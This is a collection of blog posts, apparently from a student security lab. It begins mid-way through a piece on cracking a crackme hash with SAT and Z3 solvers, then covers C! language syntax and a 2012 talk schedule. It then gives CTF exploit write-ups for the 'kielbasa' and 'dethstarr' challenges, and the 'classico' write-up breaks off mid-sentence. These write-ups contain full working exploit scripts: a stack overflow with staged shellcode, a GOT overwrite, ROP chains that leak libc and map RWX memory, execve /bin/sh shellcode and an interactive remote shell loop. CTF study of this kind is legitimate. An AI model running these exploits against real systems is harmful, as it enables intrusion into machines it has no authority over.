sum = cnf_add(gen, a, cnf_add(gen, b, cnf_add(gen, c, d))) sub = cnf_sub(gen, cnf_xor(gen, a, b), cnf_xor(gen, c, d)) cksum = cnf_xor(gen, cnf_rotl(gen, sub, 17), sum) cnf_equal(gen, cksum, 0xa6779036)Running our Python program generates a DIMACS file with 17061 variables and 19365 clauses. CryptoMiniSat can find a set of values that satisfy the clauses in less than 0.05s on my Sandy Bridge based laptop. For example,
a = 0xe9e708e1, b = 0xf7e4c55a, c = 0x85e77db9 and d = 0x5467bd3cpass both the checksum and the hash and are considered a valid solution.Using Z3 to make things easier
At first I planned to stop there: I had a proof that the crackme was still doable even with that broken hash algorithm. However when I explained what I was doing, a friend of mine told me about SMT solvers. One of their characteristics is that they can work on boolean algebra, but also functions and linear combinations of integer and real variables. For example, you can use an SMT solver for this kind of problem:
$$x^2 + y^2 < 1, 2x + y > 1$$I looked a bit at recent SMT solvers to see if it could make cracking my hash easier. I used the Z3 theorem prover from Microsoft Research, which is not open source but has Linux binaries and nice interfaces for programming languages like Python and OCaml. Z3 can work on real numbers, integers, functions but also bit vectors, and has a nice API to do so.
As expected, things are a lot easier when your solver has native support for your native problem representation (here, bit vectors and unsigned integers). The code cracking the hash using Z3 is a fair bit slower (still less than 5s) but also much shorter and easier to understand:
def rotl32(n, sa): return (n << sa) | LShR(n, 32 - sa) def hash(a, b, c, d): out = [] for i, n in enumerate((a, b, c, d)): nn = BitVecVal(0, 32) for j in range(32): nn |= (LShR(n, SCRAMBLE_TABLE[i][j]) & 1) << j nn ^= XOR_TABLE[i] out.append(nn) out[0] = rotl32(out[0], ROT_TABLE[0]) out[1] = rotl32(out[1], ROT_TABLE[1]) out[2] = rotl32(out[2], ROT_TABLE[2]) out[3] = rotl32(out[2], ROT_TABLE[3]) return out if __name__ == '__main__': s = Solver() a = BitVec('a', 32) b = BitVec('b', 32) c = BitVec('c', 32) d = BitVec('d', 32) checksum = rotl32((a ^ b) - (c ^ d), 17) ^ (a + b + c + d) a ^= c b ^= d for i in range(128): a, b, c, d = hash(a, b, c, d) solve(checksum == 0xa6779036, a == 0x8e2c4c74, b == 0xa6c27e2a, c == 0xf5e15d3d, d == 0x7bebc2ba)Here the shorter code is mostly due to the fact I did not have any nice API to use CryptoMiniSat and to translate arithmetic operations to CNF. SMT solvers do not provide that much of an edge over SAT solvers for these kind of problems: they shine a lot more as soon as you introduce functions or real numbers that can’t easily be expressed as a bit vector.
Conclusion
Sometimes when simple bruteforce does not work you have to go a bit further to reverse a hash algorithm, and using a SAT solver enables you to do just that. The problem is not always easy to formalize, especially when you start using complex operations that can’t easily be translated, but using SAT solvers for cryptography is a very interesting technique that has already proven itself a lot of times in the past, and will probably become more and more useful in the future as SAT solvers and ways to formalize hard problems (like AES) evolve.
-
C! - system oriented programming - syntax explanation
Following the previous article introducing C! I now present the language itself. I kept presentation as short as possible and present relation to C syntax when it’s relevant.
Basic syntax: statement and expressions
Globally C! code will look like C code. There’re few details due to some adjustement but you’ll find usual operators, functions call, loop and if statements … The global structure of the code will look very familiar.
Among minor differencies are: cast, function pointer usage and types syntax.
Declarations
The most striking differencies is probably declarations syntax. In C, there’s no clear separtation between the declared entity (variables, functions or type names) and the type description of the entity. For example, in C, if you declare an array of characters you’ll write something like:
char t[256];The variable name is t and its type is array of char (the size being some extra information.)
In C!, we choose to break things more clearly, and have in the declaration a part naming the entity and a part describing its type, the previous expression becomes:
t : char[256];This clarified the question of the position of the star when declaring a pointer, for example in C, we shall write:
char *p;and in C!:
p : char*;The star no longer needs to be attached to p and you can’t write ambiguous declarations like:
char* p, c;Where c is character and not a pointer to character. Of course, the drawback is that we must write two lines for that example:
p : char*; c : char;The same logic appears on function declaration, for example the following C code:
char f(char c) { if (c < 'a' || c > 'z') return c; return 'A' + c - 'a'; }Will be written in C!:
f(c : char) : char { if (c < 'a' || c > 'z') return c; return 'A' + c - 'a'; }We apply the same idea to cast, thus the following code:
void f(void *p, char *c) { *c = *((char*)p); }becomes:
f(p : void*, c : char*) : void { *c = *(p : char*); }The same logic is shown in type name definitions:
typedef char *string;becomes:
typedef string = char*;Again, function pointer have a simplified syntax: the name of the variable is no longer inside the type. So the following C code:
char (*f)(char,char*);Becomes:
f : <(char,char*)> : char;Of course, you can add initilization expressions:
a : char = 'a';Integer and floating point numbers
We decide to have explicit size and signedness in integer types. Thus, integer will be declared as follow:
x : int<32>; // a signed 32bits integer y : int<+16>; // an unsigned 16bits integer z : int<24>; // uncommon size declarationSizes not belongings to standard sizes are stored using available integer types in C99 (the ones defined in stdint.h) and are masked when needed to prevent usage of unwanted values.
The same ideas apply to floating point numbers:
f : float<64>; // a double floatOf course, you can define some types name (but you can’t use int, char and float):
typedef short = int<16>;Sized integer in structure definition are directly translated as bitfields, so we have a single syntax.
We extends the language syntax with a notion of bits arrays: that is an integer can be used as an array of bits:
x : int<+32> = 41; x[31] = 1; // set the most significant bit to 1 x[31] = 0; // set the most significant bit to 0 x += (x[0] ? 1 : 0); // make x even if notWhen setting bit, value other than 0 are transformed into 1.
Object Oriented Extension
We introduce a classical, but yet simple, OOP extension to our language. So first, you can define classes with attributes, methods and constructors:
class A { x : int<32>; get() : int<32> { return x; } set(y : int<32>) : void { x = y; } // A simple constructor init(y : int<32>) { x = y; } }We have simple inheritance and methods are true methods (that is virtual methods):
class B : A { y : float<32>; init(a : int<32>, b : float<32>) { A(this, a) // call A constuctor y = b; } get() : int<32> { return x + (y : int<32>); } }We don’t have (yet ?) method overloading, only overriding.
Object in C! are always pointer and you should allocate them by yourself (so we don’t rely on predefined allocator) but you can create some kind of « local object » that is an object defined on the stack or as global value.
og : A = A(some_pointer, 41); // object creation require pre-allocation ol : local A(42); // object on the stack og.set(og.get() + 1);There’s no implicit destructor calls for now, but depending on real nead we may add it for local objects.
Since we only have pointed-object there’s no implicit copy as in C++ nor there’s need for references. Access to content (all is public) is done with the simple dot syntax.
The constructor for an object is a simple function that take a pointer to the concrete object (the object pointer) and any needed parameters. It returns the object pointer. If you’re object is “compatible” with the object built by a given constructor, you safely can pass it to the constructor (as in the previous example.)
Local object are not automatically initialized, in the following code
o : local A;Object o is allocated on the local scope but not initiliazed: methods table is “empty” (a method call will fail … ) In near future we probably be able to detect that, or at least provide a minimal initialization.
We also provide interface and abstract methods.
I may explain generated code in some future article.
Typed macro and Macro Class
We introduce a simple way to define typed macro constants and macro functions: you just a # at the begining of a declaration:
#X : int<32> = 42; #square(x : int<32>) : int<32> { return x * x; }Our macro functions enjoy a real call by value semantics (using some tricks in the generated code) and (once typed by C!) are real cpp macro in the generated code!
The other macro extension is the macro class concept: we syntactically embeded a value (of any type) in some kind of object with methods. The result produces special macro but let you use your values just like an object.
macro class A : int<32> // storage kind { get() const : int<32> // won't modify inner storage { return this; // this represent the inner storage value } set(x : int<32>) : void // non const can modify inner storage { this = x; } }For now, all “macro code” generate CPP macro (with a lot of tricks to respect call by value and return management. It is not excluded to generate inlined functions in the future as long as we are sure that semantics is preserved.
One of the idea behind macro class is to provide a simple syntax (OO like) for constructions that do not require functions (or worse the burden of a whole object.)
Properties
Properties is an other extension (very young and poorly tested) in the same spirit than macro class.
The idea is quite simple: it provides a way to overload access to any kind of value (structured or not) and make it appears as another type (the virtual type.) You just have to provide a getter and a setter and when context requires the virtual type the compiler automatically insert the right accesser.
For example, you have a 32 bits unsigned integer stored in two different locations but you want to access it as if it is a plain and simple integer. Suppose you have a structure s storing the two pointer, you’ll have use it that way in plain old C:
unsigned x, y = 70703; x = ((*(s.high)) << 16) + *(s.low); // getting the value *(s.high) = y >> 16; // setting the value *(s.low) = y & (0xffff);You can declare a property that way (I included the structure describing our splitted integer):
struct segint { high: int<+16>*; low: int<+16>*; } property V(segint) : int<+32> { get() { return ((*(this.high)) << 16) + *(this.low); } set(y : int<+32>) { *(this.high) = y >> 16; *(this.low) = y & (0xffff); } }And then, to use it:
s : segint; s.high = &high; s.low = &low; // init the struct x : V = s; // warning: x is a copy of s y : int<+32>; y = x + 1; // accessing the value x = 70703 // setting itSince a property can have any real type you want, it can be part of an object and have its own this pointer corresponding to a pointer to the object (since every thing is public the property have a fool access to the object.)
As of now, accessors are generated as macro and access to the real value is done through a reference (so it can be modified.)
Support for op-assign (operators like +=) and other similar operators (mainly ++) will probably be added later.
-
LSE Week 2012 announcement
Last year we introduced the idea of doing a yearly week of talks to show the work we are doing here at the LSE, and also to introduce concepts we have been working on, or concepts we have encountered. As it was quite a success, we decided to go on with the idea.
This year, we have reserved 5 days, from Monday, 16th of July to Friday, 20th July. We have 15 talks scheduled which amounts for 14 hours.
One thing though is that these talks are going to be in french, however slides will be in english. Recordings should be available soon after the event.
More informations (in french, including a full abstract of each talk) are available on this page.
We are also putting a small crackme online (available here) for people who want some challenge.
Monday, 16th July
CSAT (Pierre-Marie de Rodat - 18h00 - 30mn)
The premise of an interactive disassembler aiming at being collaborative.
ARM architecture (Julien Frêche - 18h30 - 30mn)
Global overview and emulator writing.
Datameat (Victor Apercé - 19h00 - 1h)
Metadata oriented filesystem.
FrASM (Pierre-Marie de Rodat - 20h00 - 30mn)
An assembler writing framework.
Tuesday, 17th July
Video game console emulation (Pierre Bourdon & Nicolas Hureau - 18h00 - 1h30)
Implications and problems of emulating high performance hardware and cycle-accurate emulation.
Possible optimizations for an interpreter (Benoît Zanotti - 19h30 - 30mn)
What can be done? How will it impact performance? Prolog as an example.
Wednesday, 18th July
Routing protocol: BGP4 (Sylvain Laurent - 18h00 - 1h)
Introduction to BGP4 and its role in networks.
WTF is ACPI? (Ivan Delalande - 19h00 - 1h)
Global overview and implementation of an ACPI VM.
Forensics (Samuel Chevet - 20h00 - 1h)
Interest and tools.
Thursday, 19th July
Tutorial: Arduino development (Augustin Chéron - 18h00 - 1h)
Use cases, limitations and demonstration of the Arduino platform.
Tutorial: Exploitation techniques (Clément Rouault - 19h00 - 1h)
Examples and mitigation of software exploits.
Introduction to CTFs (Nicolas Hureau - 20h00 - 30mn)
Interest of participating in security contests and walkthrough of a few exercises.
Friday, 20th July
WPA2 enterprise and Wi-Fi security (Pierre Bourdon - 18h00 - 1h)
What is to be avoided when deploying Wi-Fi on a student campus.
Evolution of rootkits (Samuel Chevet - 19h00 - 1h)
Inner working, analysis and development of the major rootkits.
Crackme LSE Week (Pierre Bourdon - 20h00 - 30mn)
Making-of and solution of the LSE Week crackme.
-
SecuInside2K12 Prequals: kielbasa writeup
Kielbasa is a linux elf32 cgi binary which generates and validates ASCII art captchas.
It is accessed via the following address:
http://61.42.25.20/captcha/captcha.cgi?q=sent&v=<captcha>&t_s=<timestamp>It runs on a CentOS 6.2 with exec-shield and stack randomization. SELinux appears to be disabled and
mmap_min_addr = 0so we canmmapthe first page. It also turned out that this page was exectuable.Disclaimer: Our exploit seemed to fail on the remote service (Apache returned an error) but near the end of the ctf we found out that using another shellcode did in fact work.
Stage 1 - Craft the stack
The vulnerable function is
sub_8048EB0, it has the following stack:top of the stack ... -0x168 char* QUERY_STRING -0x164 char t_s[32] -0x144 size_t v_size -0x140 char v[32] -0x120 char* user_agent -0x11C char* ptr_to_t_s -0x118 char* remote_port -0x114 char* somewhere -0x110 char* remote_addr -0x109 uint8 mmap_flags -0x108 int use_malloc ... bottom of the stackThere is an off by one overflow on the size of the
t_sparamater wich lets us overwrite the first byte ofv_size(default is8). Ast_scan only contain digits, the maximum value we can put inv_sizeis0x39, the ASCII value for9. Thus we can overwrite the stack up to-0x107(second byte ofuse_malloc) with the content ofv.It then executes (many checks have been removed):
/* ... */ if (use_malloc) { buf = malloc(0x1000u); /* ... */ } else { buf = mmap(0, 0x1000u, mmap_flag, 0, 0); /* ... */ } /* ... */ sprintf(buf, "[%s][%s][%s]\n\n", remote_addr, remote_port, user_agent); /* ... */ if (!*ptr_to_t_s && *somewhere) { jmp(0); return -1; } /* ... */Our goal is to trigger the
mmapwith the following flags:MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUSand then to use thejmp(0)in order to execute our mapped page.The page have to contain valid code. We only control the three pointers
remote_addr,remote_portanduser_agent, used by thesprintfcall ([ispop ebxand]ispop ebp).We needed to find null terminated gadget that would be concatenated.
When we jump to
0x0the registers have the following values:esi = 0xffffd011 = pointer to v edi = 0We then searched for a
movsbgadget and found anmovsbfollowed byjmp $ - 4hidden in alea esp, [ebp-244h]:$ rasm2 -d 8da57cfdffff lea esp, [ebp+0xfffffd7c] $ rasm2 -d a57cfd movsd jl 0x8048000As
rasm2start address is0x08048000we can see that this produces anmovsbinfinite loop that copies ourvbuffer to0x0and this until themovsbloop gets overwritten. Ourstage2shellcode is located in thevbuffer at offset0x8. Thejmp $ - 4is replaced by ajmp 0x8wich execute our shellcode.We put this gadget in our
user_agentand junk (but valid) code inremote_addrandremote_portin order to reserve some place to put ourstage2shellcode.Before:
(gdb) x/17i 0 => 0x0: pop ebx ; [ 0x1: nop ; junk 0x2: nop 0x3: nop 0x4: push ebp 0x5: mov ebp,esp 0x7: cmp DWORD PTR ds:0x804afa4,0x5d ; ] is eaten by cmp 0xe: pop ebx ; [ 0xf: nop ; junk 0x10: nop 0x11: nop 0x12: push ebp 0x13: mov ebp,esp 0x15: cmp DWORD PTR ds:0x804afa4,0x5d ; ] is eaten by cmp 0x1c: pop ebx ; [ 0x1d: movs DWORD PTR es:[edi],DWORD PTR ds:[esi] 0x1e: jl 0x1dAfter:
(gdb) x/17i 0 0x0: popa ; v[0] = 'a' 0x1: popa ; v[1] = 'a' 0x2: popa ; v[2] = 'a' 0x3: popa ; v[3] = 'a' 0x4: popa ; v[4] = 'a' 0x5: popa ; v[5] = 'a' 0x6: popa ; v[6] = 'a' 0x7: popa ; v[7] = 'a' 0x8: xor ecx,ecx ; stage2 shellcode 0xa: inc ecx 0xb: shl ecx,0x5 0xe: sub di,0x8 0x12: add si,0x19 0x16: rep movs BYTE PTR es:[edi],BYTE PTR ds:[esi] 0x18: nop 0x19: nop 0x1a: nop 0x1b: nop 0x1c: nop 0x1d: nop => 0x1e: jmp 0x8Here is the stack we crafted:
null = struct.pack("<I", 0x0804897f) nops = struct.pack("<I", 0x080488bd) movs_jmp = struct.pack("<I", 0x0804963d) jmp_arg0 = struct.pack("<I", 0x08049648) MAP_PRIVATE = 0x02 MAP_FIXED = 0x10 MAP_ANONYMOUS = 0x20 mmap_flag = struct.pack("B", MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS) v = captcha # v[0:8] v += stage2 # v[8:28] v += (30 - len(v)) * b'\x90' # nop padding v += yasm("jmp $ - 22") # v[28:32] = b"\xeb\xe8" v += movs_jmp # v[32:36] user_agent v += null # v[36:40] v += nops # v[40:44] remote_port v += jmp_arg0 # v[44:48] v += nops # v[48:52] remote_addr v += b"\x01" * 3 # v[52:55] v += mmap_flag # v[55:56]Stage 2 - Copy our full shellcode
Our
stage2is very simple, when we jump back to0x8we have theQUERY_STRINGpointer inesi.stage2 = yasm(""" BITS 32 xor ecx, ecx inc ecx shl ecx, 5 ; 0x100 sub di, 8 add si, 25 rep movsb """)Stage 3 - Free pwn
We put our full length
stage3shellcode at the end of our query:http://61.42.25.20/captcha/captcha.cgi?q=sent&v=<captcha>&t_s=<timestamp>&<stage3>For example, a simple
ls:ls = yasm(""" BITS 32 xor ecx, ecx mul ecx push ecx push 0x736c2f2f ;; sl// push 0x6e69622f ;; nib/ mov ebx, esp push ecx push ebx mov ecx, esp mov al, 11 int 0x80 """)Full exploit
#!/usr/bin/python3 import os import struct from asm import yasm stage2 = yasm(""" BITS 32 xor ecx, ecx inc ecx shl ecx, 5 ; 0x100 sub di, 8 add si, 25 rep movsb """) ls = yasm(""" BITS 32 xor ecx, ecx mul ecx push ecx push "//ls" ;; sl// push "/bin" ;; nib/ mov ebx, esp push ecx push ebx mov ecx, esp mov al, 11 int 0x80 """) nops = struct.pack("<I", 0x080488BD) movs_jmp = struct.pack("<I", 0x0804963d) null = struct.pack("<I", 0x0804897f) jmp_arg0 = struct.pack("<I", 0x08049648) MAP_PRIVATE = 0x02 MAP_FIXED = 0x10 MAP_ANONYMOUS = 0x20 mmap_flag = struct.pack("B", MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS) t_s = b"9999999999999999999999999999999999999" captcha = b"a" * 8 v = captcha v += stage2 v += (30 - len(v)) * b'\x90' # nop padding v += yasm("jmp $ - 22") v += movs_jmp # USER_AGENT v += null v += nops # REMOTE_PORT v += jmp_arg0 v += nops # REMOTE_ADDR v += b"\x01" * 3 # padding v += mmap_flag env = b'REMOTE_ADDR=192.168.103.61 REMOTE_PORT=80 REQUEST_METHOD="GET" '\ b'HTTP_USER_AGENT="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"' query = b"q=sent&t_s=" + t_s + b"&v=" + v + b"&" + exit42 os.system(env + b' QUERY_STRING="' + query + b'" ./captcha.cgi')My
asm.pytool:```python #!/usr/bin/env python3
LSE - Rémi Audebert - 2012
import sys import tempfile import subprocess
def yasm(code): “"”Assemble x86 code with yasm
>>> yasm("int 0x80") b'\\xcd\\x80' """ with tempfile.NamedTemporaryFile() as output_file: p = subprocess.Popen(['/usr/bin/yasm', '-fbin', # raw outout '-o', output_file.name, '-'], stdin=subprocess.PIPE) p.communicate(code.encode()) return output_file.read()def cstring(data): “”” Convert bytes to c string
>>> cstring(bytearray([0xcd, 0x80])) '\\\\xcd\\\\x80' """ return "".join("\\x" + hex(c)[2:] for c in data)if name == “main”: import doctest doctest.testmod()
-
SecuInside2K12 Prequals: dethstarr writeup
Dethstarr was one of my favorite service exploitation challenges during the SecuInside 2012 contest. We had to fully reverse a given binary to understand how the protocol it implements works. To be able to debug the binary easily and in the same environment as on the remote server, we setup xinetd on a CentOS 6.2 Virtual Machine with the following configuration:
service dethstarr { socket_type = stream wait = no flags = REUSE user = w4kfu server = /home/w4kfu/LSE/CTF/SecuInside_2012/dethstarr/dethstarr port = 4242 type = UNLISTED }To trigger the bug, we have to understand how the protocol works in detail. Looking at the disassembled code, we can figure out 4 different functions that will first read a certain number of bytes, check if it matches several conditions, then read again on the socket with a user specified size (limited to avoid buffer overflows).
First check function
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | 0xCA | 0x0 | 0x1 | 0xAC | 0x9A | 0x1 | 0x0 | 0x00010001| 0x54534e49 | 0x1F | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | 0xCA | 0x0 | 0x1 | 0xAC | 0x9A | 0x1 | 0x0 | 0x00010001| 0x54534e49 | 0x1F | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+The last 0x1F is the size for the last
readcall of that function (no overflow can occur)Second check function
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | 0x8 | 0x1 | 0x1 | 0x0DFE1ABCC | <global_var> | 0x1 | 0xFF| -42 | 0x66| 0x756C| 0xFF| 0x60|0x7FFFFFFF |0x9C |0x1F| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+The
global_varis set before each call to the check function.Third check function
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | 0x001A00CB|0x000200DB |0x41420019 |0x6|0x1|0xCA |0xCCCCCCCC | <global_var> | 0x1F| +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Fourth check function
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | <addr>| 0x31323301|<index>|<index>|0x9|0x9|0x1|0xFFFF|0xFFFF0000|0x4|0x00e10052 |<global_var> |0x1F | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+Inside this fourth check function lies the vulnerability of this challenge: the index field (
[eax+8]) is tested to be under0x1Fusing a signed compare, which allows negative values:.text:080488EE mov eax, [eax+8] .text:080488F1 cmp eax, 1Fh .text:080488F4 jle short loc_8048909 .text:0804893A mov eax, [eax+8] .text:0804893D mov edx, [ebp+buf] .text:08048940 mov edx, [edx] .text:08048942 mov ds:dword_804A8E0[eax*4], edxUsing this we are able to dereference a negative offset inside a global array and write anything we want in it. I choose to rewrite the
exit()function address from inside the GOT. Then, when the check function called after this vulnerability fails, it will fail callingexitand jump to the address we specified. The binary contains a nice function epilogue we can use to overflow one of the program’s buffer:.text:08049518 mov [esp+8], eax ; nbytes .text:0804951C lea eax, [ebp+var_31] .text:0804951F mov [esp+4], eax ; buf .text:08049523 mov dword ptr [esp], 0 ; fd .text:0804952A call _read .text:0804952F mov eax, 0 .text:08049534 .text:08049534 end_function: ; CODE XREF: first_check_buff+65j .text:08049534 ; first_check_buff+8Cj ... .text:08049534 add esp, 44h .text:08049537 pop ebx .text:08049538 pop ebp .text:08049539 retnThe interesting thing is that the exit function is triggered with
eaxbeing the invalid size we specified (making the check fail). That means we control this register value, which is used as thereadsize.After triggering this bug, we can start using ROP to build a shellcode that will bypass ASLR and NX. The shellcode will leak an address from the GOT to allow us to locate
libc.so.6in memory and build a second stage shellcode using this additional information.First stage ROP chain
0x080495B2 # add esp, 0x1C ; pop ; pop ; pop ; pop ; ret 0x41424344 # Dummy 0x08049515 # Addres inside First check before readNow we have the size we want in eax, which allow us to create a buffer overflow when
readis called inside 0x0804928D (a.k.a first check function).Second stage ROP chain
0x080483C4 # Address of the write function in .plt 0x08048DDA # Return Address Second check mov ebp, esp 0x00000001 # File descriptor (stdout) 0x0804A7BC # Address we want to write from: read@.got.plt 0x00000004 # Size of the writeNow that we have the
readaddress from the GOT, weretagain on the second check function (it is similar to the first stage ROP chain) and re-trigger the buffer overflow to prepare for stage 3.Third stage ROP chain
<write_addr> + 0xca60 # Computed address of mmap (libc.so.6) 0x080495B2 # add esp, 1C ; pop ; pop ; pop ; pop ; ret // clean mmap args 0x13370000 # Address to map 0x00001000 # Size to map 0x00000007 # RWX 0x00000031 # MAP_FIXED | MAP_SHARED | MAP_ANONYMOUS 0xffffffff # fd 0x00000000 # offset (ignored) ... DUMMY * 20 ... 0x080483F4 # read@.plt 0x13370000 # Return adress: our shellcode 0x00000000 # fd 0x13370000 # Address to read to len(shellcode) # Length of shellcodeThis ROP chain will call
mmapto a fixed address and read our shellcode (execve /bin/sh) and jump to it.Finally this exploit works well both locally and remotely, and we were able to get the flag in the
/home/dethstarr/keyfile. Later on we also used this exploit to get the system time of the server (usingdate) in order to synchronize ourself with theclassicoservice challenge.Here is the final exploit:
import socket import struct import sys s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) #s.connect(("61.42.25.25", 8282)) s.connect(("192.168.103.61", 4242)) def first_check(): cmd = struct.pack("<I", 0xCA) cmd += struct.pack("<I", 0x0) cmd += struct.pack("<I", 0x1) cmd += struct.pack("<I", 0xAC) cmd += struct.pack("<I", 0x9A) cmd += struct.pack("<I", 0x1) cmd += struct.pack("<I", 0x00000000) cmd += struct.pack("<I", 0x00010001) cmd += struct.pack("<I", 0x54534e49) cmd += struct.pack("<I", 0x1F) #sys.stdout.write(cmd) s.send(cmd) cmd = "A" * (0x1F) #sys.stdout.write(cmd) s.send(cmd) def second_check(x, size, cmd2, a): cmd = struct.pack("<I", a) cmd += struct.pack("<I", 0x41424344) cmd += struct.pack("<I", 0x41424344) cmd += struct.pack("<I", 0x0DFE1ABCC) # Switch case cmd += struct.pack("<I", x) cmd += struct.pack("<I", 0x41424344) cmd += struct.pack("<I", 0xFF) cmd += struct.pack("<i", -0x42) cmd += struct.pack("<I", 0x66) cmd += struct.pack("<I", 0x756C) cmd += struct.pack("<I", 0xFF) cmd += struct.pack("<I", 0x60) cmd += struct.pack("<I", 0x41424344) cmd += struct.pack("<I", 0x7FFFFFFF) cmd += struct.pack("<I", 0x9C) cmd += struct.pack("<I", size) #sys.stdout.write(cmd) s.send(cmd) #sys.stdout.write(cmd) s.send(cmd2) def third_check(): for i in [1, 0, 2]: cmd = struct.pack("<I", 0x001A00CB) cmd += struct.pack("<I", 0x000200DB) cmd += struct.pack("<I", 0x41420019) cmd += struct.pack("<I", 0x6) cmd += struct.pack("<I", 0x41424344) cmd += struct.pack("<I", 0xCA) cmd += struct.pack("<I", 0xCCCCCCCC) # index cmd += struct.pack("<I", i) cmd += struct.pack("<I", 0x1F) #sys.stdout.write(cmd) s.send(cmd) cmd = "A" * (0x1F) #sys.stdout.write(cmd) s.send(cmd) def fourth_check(x, y, addr): cmd = struct.pack("<I", addr) cmd += struct.pack("<I", 0x31323301) cmd += struct.pack("<i", y) cmd += struct.pack("<i", y) cmd += struct.pack("<I", 0x9) cmd += struct.pack("<I", 0x9) cmd += struct.pack("<I", 0x1) cmd += struct.pack("<I", 65535) cmd += struct.pack("<i", -65536) cmd += struct.pack("<I", 0x4) cmd += struct.pack("<I", 0x00e10052) # index !! cmd += struct.pack("<I", x) cmd += struct.pack("<I", 0x1F) #sys.stdout.write(cmd) s.send(cmd) cmd = "A" * 0x1F s.send(cmd) first_check() print s.recv(0x60) #raw_input() for x in xrange(1, 6): if x == 2: continue second_check(x, 0x1F, "A" * 0x1F, 0x8) print s.recv(0x44) third_check() print s.recv(0x78) fourth_check(3, -2, 0x4214242) print s.recv(0x78) fourth_check(0, -2, 0x414242) print s.recv(0x48) print s.recv(0x78) fourth_check(0, -2, 0x414242) print s.recv(0x78) # Overwrite exit() fourth_check(2, -65, 0x08049518) print s.recv(0x78) cmd = "B" * 9 cmd += struct.pack("<I", 0x080495B2) # add esp, 0x1C ; pop ; pop ; pop ; pop ; ret cmd += struct.pack("<I", 0x41424344) # Dummy cmd += struct.pack("<I", 0x08049515) # Addres inside First check before read cmd += "B" * 10 second_check(5, 0x100, cmd, 8) size_payload = 0 max_size = 0x100 payload = "B" * 26 payload += struct.pack("<I", 0x080483C4) # .plt write payload += struct.pack("<I", 0x08048DDA) # ret addr second check : mov ebp, esp payload += struct.pack("<I", 0x00000001) # fd payload += struct.pack("<I", 0x0804A7BC) # .got.plt write payload += struct.pack("<I", 0x00000004) # size write s.send(payload + "B" * 20 + "X" * (0x100 - len(payload) - 20 - len(cmd))) print s.recv(65536) # RECV ADDR WRITE d = s.recv(4) write_addr = struct.unpack("<I", d)[0] print "Write_addr =", hex(write_addr) cmd = "B" * 9 cmd += struct.pack("<I", 0x080495B2) # add esp, 0x1C ; pop ; pop ; pop ; pop ; ret cmd += struct.pack("<I", 0x41424344) # Dummy cmd += struct.pack("<I", 0x08049515) # Address inside First check before read cmd += "B" * 10 second_check(5, 0x100, cmd, 8) payload = "B" * 26 payload += struct.pack("<I", write_addr + 0xca60) # Addr mmap payload += struct.pack("<I", 0x080495B2) # addp esp, 0x1C ; pop; pop ; pop ; pop ; ret payload += struct.pack("<I", 0x13370000) # Addr payload += struct.pack("<I", 4096) # Size payload += struct.pack("<I", 7) # rwx payload += struct.pack("<I", 49) # MAP_FIXED | MAP_SHARED | MAP_ANONYMOUS payload += struct.pack("<I", 0xffffffff) # -1 payload += struct.pack("<I", 0) # osef payload += "B" * 20 shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80" payload += struct.pack("<I", 0x080483F4) # .plt read payload += struct.pack("<I", 0x13370000) # return addr shellcode payload += struct.pack("<I", 0x00000000) # fd payload += struct.pack("<I", 0x13370000) # addr to read payload += struct.pack("<I", len(shellcode))# len of shellcode s.send(payload + "X" * (0x100 - len(payload) - len(cmd))) s.send(shellcode) while True: print ">", cmd = raw_input() if not cmd: break s.send(cmd + "\n") sys.stdout.write(s.recv(65536) + "\n")Thanks to the SecuIniside CTF organizers for all these awesome binaries!
-
SecuInside2K12 Prequals: classico writeup
Like dethstarr, we had to fully reverse a given binary to understand how the protocol works. As usual, we have to pass a lot of checks. The first one can be summed up to the following C code:
read(0, buff, 0x50); if (*(DWORD*)buff <= 0x182) if (*(DWORD*)buff > 0x181) if (!strcmp(buff + 4, "INETCOP")) if (*(DWORD*)(buff + 9) == time(0)) if (!strcmp(buf + 40, <random_string>)) { res_diff = *(DWORD*)(buff + 18) - *(DWORD*)(buff + 19); if (res_diff > 0) return res_diff; } return -1;The
random_stringis created using the following function :char random_str[32]; char tab[] = "0123456789abcdef"; srand(time(0)); for (i = 0; i < 32; i++) { random_str[i] = tab[rand() % strlen(tab)]; }The first check was really a problem in remote, because we had to synchronize with the server (
